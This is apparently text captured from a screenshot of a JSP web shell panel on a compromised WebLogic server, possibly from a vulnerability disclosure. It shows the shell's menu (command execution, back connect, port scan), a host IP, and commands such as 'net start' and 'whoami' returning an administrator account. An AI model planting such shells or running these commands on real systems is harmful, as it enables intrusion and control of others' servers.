 218.242.60.247:7001 (172.25.240.36) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/xxgk/servers/xxgk_AdminServer/tmp/_WL_user/j Execute
Execute Shell »
Parameter
whoami Execute
fgww-zwxxzy\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org